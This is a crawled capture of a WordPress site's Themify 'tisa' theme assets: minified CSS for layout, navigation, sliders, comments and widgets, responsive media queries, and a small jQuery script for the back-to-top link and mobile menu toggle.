.themify_builder .builder-parallax-scrolling{background-attachment:fixed !important;background-repeat:no-repeat !important;background-position:center;transition:background-position 0s !important}@media(hover:hover){.themify_builder .builder-parallax-scrolling{background-size:cover}}@media(hover:none){.themify_builder .builder-parallax-scrolling{background-attachment:scroll !important}}

/*/wp-content/themes/tisa/styles/modules/site-logo.min.css*/
#site-logo{position:absolute;top:20px;font:normal 270%/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0}#site-logo a{color:#fff;text-decoration:none}#site-logo a:hover{text-decoration:none}

/*/wp-content/themes/tisa/styles/modules/site-description.min.css*/
#site-description{font:italic 100%/130% "Times New Roman",Times,serif;text-transform:none;position:absolute;top:5px;right:10px;color:#bcc3c9;text-shadow:none}#site-description .site-taglink{color:inherit;font:inherit}#site-description .site-taglink:hover{text-decoration:none}

/*/css/modules/social-links.min.css*/
.social-widget .widget{display:inline-block;margin:0 3px 0 0}.social-widget .widgettitle{width:auto;font-weight:700;font-size:100%;font-family:inherit;text-transform:none;letter-spacing:0;display:inline-block;vertical-align:middle;margin:0 .5em 0 0;padding:0;background:0;border:0;border-radius:0;box-shadow:none}.social-widget .social-links{margin:6px 0 0;padding:0;display:inline}.widget .social-links li img{vertical-align:middle}.widget .social-links{padding:0;line-height:1em}.social-links .social-link-item{display:inline-block;margin:0 5px 5px 0;padding:0;list-style:none;border:0}.social-links.vertical li{display:block;margin:0 0 5px}.widget .social-links a,.widget .social-links a:hover{text-decoration:none}.social-links li i{vertical-align:middle;line-height:1em;width:20px;height:20px;padding:4px;font-size:20px;text-align:center;border-radius:100%;display:inline-block}.social-links .icon-small i{font-size:8px;width:8px;height:8px}.social-links .icon-large i{font-size:28px;padding:6px;width:36px;height:36px}.social-links .icon-small img{max-width:16px;max-height:16px}.social-links .icon-medium img{max-width:24px;max-height:24px}.social-links .icon-large img{max-width:32px;max-height:32px}#footer .social-links.horizontal li,#sidebar .social-links.horizontal li{border:0;display:inline-block}#footer .social-links.vertical,#sidebar .social-links.vertical{display:block}#footer .social-links.vertical li,#sidebar .social-links.vertical li{display:block;margin:0 0 .5em}

/*/wp-content/themes/tisa/style.min.css*/
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}img,fieldset{border:0}img{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio,iframe,object{max-width:100%}@font-face{font-family:'themify_theme_icons';font-display:swap;src:url('[data-uri]') format('woff')}html{-webkit-font-smoothing:antialiased}body{font:.85em/150% Georgia,"Times New Roman",Times,serif;overflow-wrap:break-word;background:#eeeee2 url('https://www.1nvrc.com/wp-content/themes/tisa/images/bg.png');color:#666}a{text-decoration:none;outline:0;color:#e84925}a:hover{text-decoration:underline}p{margin:0 0 1.2em;padding:0}small{font-size:87%}blockquote{font:italic 110%/130% "Times New Roman",Times,serif;padding:8px 30px 15px}ul,ol{margin:1em 0 1.4em 24px;padding:0;line-height:140%}li{margin:0 0 .5em 0;padding:0}h1,h2,h3,h4,h5,h6{line-height:1.4em;margin:20px 0 .4em;font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:normal;text-shadow:0 2px 0 rgba(0,0,0,.15);text-transform:uppercase;color:#333;overflow-wrap:normal}h1{font-size:2em}h2{font-size:1.6em}h3{font-size:1.4em}h4{font-size:1.2em}h5{font-size:1.1em}h6{font-size:1em}input,textarea,select,input[type=search],button{font-size:100%;font-family:inherit}textarea,input[type=text],input[type=password],input[type=search],input[type=email],input[type=url]{background-color:#dbdbd5;border:0;padding:9px 10px;border-radius:5px;-webkit-appearance:none;box-shadow:inset 0 1px 0 rgba(0,0,0,.2)}input[type=text],input[type=search],input[type=email],input[type=url]{width:240px;max-width:96%}textarea{line-height:150%;width:96%}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=search]:focus,input[type=email]:focus,input[type=url]:focus{outline:0;background-color:#fff}input[type=reset],input[type=submit],button{background-color:#a0410d;color:#fff;border:0;padding:7px 20px;cursor:pointer;box-shadow:1px 2px 0 rgba(0,0,0,.15);-webkit-appearance:none}input[type=reset]:hover,input[type=submit]:hover,button:hover{background-color:#000;color:#fff}#pagewrap,.pagewidth,#headerwrap,#header,#main-nav,#body,#layout,#content,.post,.author-box,.post-nav,#sidebar,.widget,#footerwrap,#footer{box-sizing:border-box}.pagewidth{width:978px;margin:0 auto}#upperwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/upperwrap-bg.png') repeat-x center bottom;margin-top:-160px;padding-top:160px;position:relative}#body{padding:0 0 40px}#content{margin:40px 0 60px;width:660px;float:left}#sidebar{width:252px;float:right;margin:40px 0 60px}.sidebar-left #content{float:right}.sidebar-left #sidebar{float:left}.sidebar-none #content{width:100%;float:none}.full_width #layout{width:100%;max-width:100%}.full_width #content{padding:0;width:auto;float:none}.full_width #sidebar{width:auto;float:none}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:3.2%;float:left}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.col.first,.col4-1.first,.col4-2.first,.col4-3.first,.col3-1.first,.col3-2.first,.col2-1.first{margin-left:0;clear:left}#headerwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/upperwrap-bg.png') repeat-x center bottom;padding-bottom:30px}.home #headerwrap{border-bottom:0}#header{position:relative;height:90px;color:#bcc3c9;z-index:100}#header a{color:#fab117}#main-nav{margin:0;padding:0;position:absolute;right:0;top:55px;z-index:100}#main-nav li{margin:0;padding:0;list-style:none;float:left;position:relative}#main-nav a{color:#fff;display:block;margin:0 15px 0 0;text-decoration:none;font:normal 140%/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-shadow:0 1px 0 rgba(0,0,0,.2)}#main-nav a:hover,#main-nav .current_page_item a,#main-nav .current-menu-item a,#main-nav .current_page_item a:hover,#main-nav .current-menu-item a:hover{color:#fab117}#main-nav ul a,#main-nav .current_page_item ul a,#main-nav ul .current_page_item a,#main-nav .current-menu-item ul a,#main-nav ul .current-menu-item a{color:#666;font:normal 100% Arial,Helvetica,sans-serif;text-transform:none;padding:7px 0 7px 15px;margin:0;width:180px;background:0;text-shadow:none}#main-nav ul a:hover,#main-nav .current_page_item ul a:hover,#main-nav ul .current_page_item a:hover,#main-nav .current-menu-item ul a:hover,#main-nav ul .current-menu-item a:hover{background-color:#f3f3f3;color:#000}#main-nav ul{margin:0;padding:5px 0;list-style:none;position:absolute;background-color:#fff;border:solid 1px #bbb;z-index:100;display:none;box-shadow:1px 2px 0 rgba(0,0,0,.15)}#main-nav ul li{background:0;padding:0;margin:0;float:none}#main-nav ul ul{left:190px;top:-2px}#main-nav li:hover>ul{display:block}#sliderwrap{padding-bottom:10px}.slides{margin:0;padding:0}.slides .slide-post-title{font-size:160%;margin:0 0 5px;color:#000}.slides .slide-post-title a{color:#000;text-decoration:none}.slides .slide-excerpt{font-size:90%;line-height:130%}.slides .slide-content-wrap{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');width:60%;position:absolute;bottom:9%;left:0;color:#333;padding:5px;box-shadow:1px 3px 0 rgba(0,0,0,.15)}.slides .slide-content-wrap-inner{border:solid 1px #e58237;padding:5px 5px 5px 10px}.slides .slide-feature-image img{background-color:#fff;padding:5px}body.rtl .flex-viewport{direction:ltr}#sliderwrap .tf_carousel_nav_wrap>a{display:none;position:absolute;top:40%;z-index:1000;width:34px;height:40px;font:normal 16px/100% "Times New Roman",Times,serif;text-decoration:none;color:#fff;text-align:center;padding:6px 0;margin-top:-14px;background-color:#333;border:solid 1px #000}#sliderwrap .slider:hover .tf_carousel_nav_wrap>a{display:block}#sliderwrap .tf_carousel_nav_wrap>a:hover{background-color:#000}#sliderwrap .carousel-next{right:0}#sliderwrap .carousel-prev{left:0}#sliderwrap .tf_carousel_nav_wrap>a:before{border:0;transform:none;margin:0}#sliderwrap .carousel-prev:before{content:"\00ab"}#sliderwrap .carousel-next:before{content:"\00bb"}#sliderwrap .tf_carousel_bullets{text-align:center;margin:0;padding:10px 0;clear:both;position:relative}#sliderwrap .tf_carousel_bullets a{padding:0;display:inline-block;text-indent:-900em;width:8px;height:8px;margin:0 3px;background-color:rgba(0,0,0,.6);border:solid 2px #111;border-radius:10em;cursor:pointer;box-sizing:unset}#sliderwrap .tf_carousel_bullets .selected{background-color:rgba(255,255,255,.3);border-color:#666}.home-highlightswrap{position:relative}.home-highlights{padding:30px 0 10px;position:relative}.home-highlights h4{margin:0 0 5px;font-size:140%;line-height:120%}.home-highlights .icon{padding:5px 0 0 5px;float:left;position:relative}.home-highlights .icon img{margin:0 15px 0 0}.home-highlights .icon .zoom{position:absolute;top:0;left:0;width:27px;height:27px;display:block;background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/zoom-icon.png') no-repeat}.home-highlights .home-highlights-content{overflow:hidden;margin-bottom:20px}.home-highlights .tb_turn_on{display:none}.welcome-message{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');padding:5px;margin:10px 0 40px;color:#333;font-size:120%;text-align:center;box-shadow:1px 2px 0 rgba(0,0,0,.15)}.welcome-message-inner{border:solid 1px #e58237;padding:5px 40px}.welcome-message p{margin:0 0 5px}.welcome-message a{color:#000;text-decoration:underline}.welcome-message h1,.welcome-message h2,.welcome-message h3,.welcome-message h4{color:#000;margin:0 0 5px;text-transform:uppercase;text-shadow:2px 2px 0 rgba(255,255,255,.4)}.author-bio{margin:0 0 30px}.author-bio .author-avatar{float:left;margin:0 15px 0 0}.author-bio .author-avatar img{background-color:#fff;padding:4px;border:solid 1px #ccc}.author-bio .author-name{margin:0 0 5px;padding:0;font-size:160%}.author-posts-by{margin:0 0 20px;padding:10px 0 0;font-size:140%;text-transform:uppercase;border-top:double 4px #ccc;border-color:rgba(118,118,118,.3)}.page-title{margin:0 0 15px;padding:0;font-size:360%;line-height:110%}.category-section{clear:both;margin-bottom:30px}.category-section-title{font-size:120%;text-transform:uppercase;margin:0 0 20px}.post{margin-bottom:40px;box-sizing:border-box}.post-content{min-width:120px}.post-image{max-width:100%;margin:0 0 5px;position:relative}.post-image.left{margin:0 20px 10px 0}.post-image.right{margin:0 0 10px 20px}.post-date{font:bold 100% Arial,Helvetica,sans-serif;margin:0 0 5px;display:block}.post-title{font-size:200%;line-height:110%;margin:0 0 3px;padding:0}.post-title,.post-title a{text-decoration:none;color:#000}.post-title a:hover{text-decoration:none}.post-meta{font-size:85%;line-height:140%;margin:8px 0 15px;padding:0}.post-meta span{padding:3px 0 2px;margin-right:5px}.post-meta .post-author{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-author.png') no-repeat left 2px;padding-left:18px}.post-meta .post-comment{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-comment.png') no-repeat left 2px;padding-left:20px}.post-meta .post-category{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-category.png') no-repeat left 2px;padding-left:18px}.post-meta .post-tag{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-tag.png') no-repeat left 2px;padding-left:18px}.more-link{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');color:#333;padding:2px 10px;margin:5px 0 10px;font-size:80%;text-transform:uppercase;display:inline-block}.loops-wrapper.grid4 .post{line-height:130%;margin-bottom:20px}.loops-wrapper.grid4 .post-title{font-size:120%;margin:0 0 3px;padding:0}.loops-wrapper.grid3 .post{margin-bottom:20px;line-height:135%}.loops-wrapper.grid3 .post-title{font-size:140%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post{margin-bottom:20px;line-height:130%}.loops-wrapper.grid2 .post-title{font-size:150%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post-comment{font-size:70%}.loops-wrapper.grid2-thumb .post{line-height:140%}.loops-wrapper.grid2-thumb .post-title{margin:0 0 5px;font-size:150%}.loops-wrapper.grid2-thumb .post-image{float:left;margin:5px 14px 10px 0}.loops-wrapper.grid2-thumb .post-content{overflow:hidden}.loops-wrapper.list-thumb-image .post-image{float:left;margin:7px 16px 10px 0}.loops-wrapper.list-thumb-image .post-content{overflow:hidden}.loops-wrapper.list-large-image .post-image{float:left;margin:7px 22px 10px 0}.loops-wrapper.list-large-image .post-title{font-size:200%;margin:0 0 5px;padding:0}.loops-wrapper.list-large-image .post-content{overflow:hidden}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;font-size:.9em;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube object,.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.twitter-tweet-rendered{max-width:100% !important}.author-box{margin:15px 0}.author-box .author-avatar{float:left;margin:0 15px 5px 0}.author-box .author-name{margin:0 0 5px}.post-pagination{text-align:right;margin:.5em 0 2em}.post-pagination strong{margin-right:3px}.post-pagination a{margin-left:3px;margin-right:3px}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav .prev,.post-nav .next{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav .arrow{background-color:#333;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-8px 10px 17px 0;border-radius:10em}.post-nav .next .arrow{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background-color:#000}.commentwrap{border-top:solid 2px #666;margin:40px 0 20px;padding:10px 0 0;position:relative;clear:both}.comment-title{font-size:160%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:0;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0;padding:5px 0 0;border-top:solid 1px #ccc}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 10px 0}.commentlist cite{font:italic 19px/120% "Times New Roman",Times,serif}.commentlist cite a{text-decoration:none}.commentlist cite .tf_fa{margin-right:10px}.commentlist .bypostauthor>.comment-author cite{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/icon-author-comment.png') no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ccc;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px}.commentlist ul,.commentlist ol{margin:0 0 0 7%;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:40px 0 30px;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background-color:#F30}#respond #cancel-comment-reply-link:hover{background-color:#333}#commentform{margin:15px 0 0}#commentform label{font-weight:bold}#commentform label small{font-weight:normal}#commentform textarea{height:140px;width:100%;box-sizing:border-box}#commentform .comment-form-author,#commentform .comment-form-email{width:50%;float:left;box-sizing:border-box;clear:none}#commentform p.comment-form-author{padding-right:2%}#commentform .comment-form-email{padding-left:2%}#commentform input[type=text],#commentform input[type=email],#commentform input[type=url]{width:100%;max-width:none;box-sizing:border-box}#commentform input#submit{padding:7px 20px}.widget{margin:0 0 30px}.widgettitle{margin:0 0 10px;padding:0;text-transform:uppercase;font:normal 140%/110% Oswald,Arial,Helvetica,sans-serif}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-top:solid 1px #ccc}.widget ul ul{margin:6px 0 -6px 0;padding:0;border-top:0}.widget ul ul li{margin:0;padding-left:10px}.widget #wp-calendar caption{font-weight:bold;padding-bottom:10px}.widget #wp-calendar td{width:31px;padding:4px 2px;text-align:center}.widget .feature-posts-list br{display:none}.widget .feature-posts-list .post-img{margin:4px 12px 10px 0;float:left}.widget .feature-posts-list small{font:italic 90% "Times New Roman",Times,serif;display:block;margin:0 0 3px}.widget .feature-posts-list .feature-posts-title{margin:4px 0 3px}.widget .feature-posts-list .post-excerpt{display:block}.widget .twitter-list .twitter-timestamp{font:italic 90% "Times New Roman",Times,serif}.widget .follow-user{margin:0;padding:5px 0}.widget .links-list img,.widget_links img{vertical-align:middle}.recent-comments-list .avatar{margin-right:12px;float:left}.widget .flickr_badge_image{margin-top:10px}.widget .flickr_badge_image img{width:50px;height:50px;margin-right:12px;margin-bottom:12px;float:left}.shortcode .flickr_badge_image{width:23.8%;margin:0 1.5% 1.5% 0;float:left}.shortcode .flickr_badge_image:nth-of-type(4n){margin-right:0}.shortcode .flickr_badge_image img{margin:0}#sidebar #searchform{position:static}#sidebar #searchform #s{width:93%}#content .twitter-tweet-rendered{max-width:100% !important}#content .twt-border{max-width:100% !important;min-width:180px !important}.widget .textwidget ul{margin:0 0 1.4em 1.6em}.widget .textwidget li{display:list-item}.widget .textwidget ul li{list-style:disc}.widget .textwidget ol li{list-style:decimal}#footer-social{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/divider.png') no-repeat center top;padding:20px 0;position:relative;min-height:40px}#footer-social .social-widget{float:left;clear:none;padding:0}.social-widget{float:left}.social-widget a{text-decoration:none}.social-widget a:hover{text-decoration:none}.social-widget .widget{display:inline-block;margin:0 5px 0 0}.social-widget .widget div{display:inline}.social-widget .widgettitle{width:auto;font:bold 100% Arial,Helvetica,sans-serif;text-transform:none;border:0;letter-spacing:0;position:static;display:inline-block;margin:5px 8px 2px 0;padding:0;background:transparent;box-shadow:none}.social-widget ul{margin:6px 0 0 !important;padding:0;display:inline}.social-widget .social-links.horizontal li{padding:0 2px 5px 0;margin:0;display:inline-block;border:none !important;clear:none;line-height:100%}.social-widget li img{vertical-align:middle;margin-top:-5px}.social-widget div.rss{display:inline}.social-widget div.rss a{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/rss.png') no-repeat left center;padding:8px 0 5px 40px;display:inline-block}#footer-social #searchform{width:200px;float:right}#footer-social #searchform #s{width:160px;padding-left:26px;background-image:url('https://www.1nvrc.com/wp-content/themes/tisa/images/search.png');background-repeat:no-repeat;background-position:6px center}#footer-logo-wrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/divider.png') no-repeat center top;padding:20px 0 35px;position:relative}#footer-logo{float:right;font:32px/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-shadow:0 2px 0 rgba(0,0,0,.2);margin:0}#footer-logo a{color:#000;text-decoration:none}#footer-logo a:hover{text-decoration:none}.footer-nav{float:left;margin:5px 0 5px;padding:0}.footer-nav li{padding:0;margin:0 15px 0 0;display:inline;list-style:none}.footer-nav a{font:16px/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#a0410d}.back-top{float:left;margin-right:15px}.back-top a{background:#a0410d url('https://www.1nvrc.com/wp-content/themes/tisa/images/arrow-up.png') no-repeat center center;display:block;width:30px;height:30px;text-indent:-900em;border-radius:10em}.back-top a:hover{background-color:#000}.widget .social-links{margin:0 0 20px;padding:0;line-height:100%}.widget .social-links.horizontal li{margin:0 5px 5px 0;padding:0;list-style:none;border:0;display:inline-block}.widget .social-links img{vertical-align:middle}#footerwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/footer-bg.png') repeat-x center top;padding:40px 0 15px}#footer{clear:both;color:#bcc3c9}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer a{color:#fab117}#footer .widget li{border-color:#162a3a}.footer-text{font-size:85%}img.alignleft,img.aligncenter,img.alignright,img.alignnone{margin-bottom:15px}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font:normal 95%/120% Georgia,"Times New Roman",Times,serif;margin:6px 0}.attachment.single-attachment,.single-attachment .attachment{float:none;margin:0;text-align:left}.gallery{margin:0 0 20px 0}.gallery .gallery-item{text-align:center}.gallery img{border:0;vertical-align:middle}.gallery .gallery-caption{line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}img.alignleft,img.aligncenter,img.alignright,img.alignnone,.wp-caption img,.post-image img,.widget .feature-posts-list .post-img,.widget .flickr_badge_image img,.shortcode .flickr_badge_image img,.commentlist .avatar,.recent-comments-list .avatar,#body .gallery img,.attachment img,.image-wrap img,.slide-image img,.module .slide-image img,.module .image-wrap img,.module .post-image img{padding:2px;background-color:#fff;border:solid 1px #eee;border-bottom-color:#ccc}.module_row>.row_inner,.module-layout-part .module_row.fullwidth_row_container>.row_inner{width:978px;max-width:100%;margin:auto}.module_row.fullwidth>.row_inner{width:100%;padding:0}.clear{clear:both}.left{float:left}.right{float:right}.textleft{text-align:left}.textright{text-align:right}.textcenter{text-align:center}.widget li:after,#body:after,#footer:after,footer:after,#main-nav:after,#main-nav:after,.menu:after,#content:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tf_clearfix,.widget li,#body,#footer,footer,#main-nav,#main-nav,.menu,#content{display:block}

/*/wp-content/uploads/themify-customizer-5.1.9-5.2.1.css*/
/* Themify Customize Styling */
#headerwrap {	background-image: url(https://www.1nvrc.com/wp-content/uploads/2021/04/upperwrap-bg.png);
	background-repeat: repeat-x; 
}
body #site-logo a img {	
	height: 90px; 
}
@media screen and (max-width: 1024px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }@media screen and (max-width: 600px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }
/* Themify Custom CSS */
.arm_card_label {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1
body_size: 488
content:
@media screen and (max-width:980px){#pagewrap{max-width:100%}.pagewidth,.module_row>.row_inner,.module-layout-part .module_row.fullwidth_row_container>.row_inner{max-width:90%}.module-layout-part .module_row.fullwidth>.row_inner,.module_row.fullwidth>.row_inner{max-width:100%}#content{width:67.8%;margin:7% 0 5%}#sidebar{margin:7% 0 5%;max-width:26.2%}#sidebar .secondary{max-width:47%}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:2%}.col4-1{max-width:23%}.col4-2,.col2-1{max-width:48%}.col4-3{max-width:72%}.col3-1{max-width:31%}.col3-2{max-width:62%}.slider img{max-width:98.5%}}@media screen and (max-width:760px){#content{width:100%;max-width:100%;float:none;clear:both}#sidebar{width:100%;max-width:100%;float:none;clear:both}.home-highlights .home-highlights-content{overflow:visible}.footer-nav{padding-right:200px}.footer-nav li{margin:0 8px 5px 0}}@media screen and (max-width:680px){html{-webkit-text-size-adjust:none}.col4-1,.col4-2,.col2-1,.col4-3,.col3-1,.col3-2{margin-left:0;width:100%;max-width:100%}.social-widget{position:static !important;margin:0;padding:0;float:none}.social-widget .widget{margin:10px 0}#footer-social .social-widget{float:none}#searchform{position:static;margin:10px 0;padding:0;float:none !important}#searchform #s{float:none !important}.post{width:auto !important;max-width:100% !important;margin-left:0 !important;float:none !important}.post-title{margin:0 0 2px !important;padding-top:4px;font-size:2em !important}.post-nav .prev,.post-nav .next{display:block;width:100%;clear:both;margin-bottom:10px}.commentlist{padding-left:0}.commentlist .commententry{overflow:visible}.commentlist .avatar{float:left;width:40px;height:40px;margin:0 10px 10px 0}#footer-logo{position:static !important}.footer-nav{padding:0}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary{float:none !important;width:100% !important}}


--- FILE ---
content_type: text/javascript
request_url: https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js?ver=5.2.1
body_size: 24
content:
'use strict';(function(a,b){"user strict";a(".back-top a").on("click",function(a){a.preventDefault();b.scrollTo()});a("#menu-icon").on("click",function(){a("#headerwrap #main-nav").fadeToggle();a("#headerwrap #searchform").hide();a(this).toggleClass("active")})})(jQuery,Themify);
